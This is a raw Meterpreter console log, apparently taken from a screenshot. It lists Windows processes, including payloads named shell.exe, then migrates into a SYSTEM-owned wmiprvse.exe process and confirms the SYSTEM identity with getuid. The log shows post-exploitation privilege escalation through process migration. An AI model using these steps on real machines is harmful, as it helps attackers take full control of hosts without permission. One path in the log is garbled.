 1624 632 wmiprvse.exe x86 0 C:\WINDOWS\system32\wbem\wmiprvse.exe
1972 632 wmiprvse.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\wbem\wmiprvse.exe
2024 2004 explorer.exe x86 0 YUTO-92590E527C\Administrator C:\WINDOWS\Explorer.EXE
2100 2084 cmd.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\cmd.exe
2688 2024 shell.exe x86 0 YUTO-92590E527C\Administrator C:\Documents and Settings\Administrator\������\shell.exe
2768 2752 conime.exe x86 0 YUTO-92590E527C\Administrator C:\WINDOWS\system32\conime.exe
3384 2024 shell.exe x86 0 YUTO-92590E527C\Administrator C:\111\shell.exe
3868 2688 cmd.exe x86 0 YUTO-92590E527C\Administrator C:\WINDOWS\system32\cmd.exe
meterpreter >
meterpreter >
meterpreter >
meterpreter > migrate 1972
[*] Migrating from 3384 to 1972...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >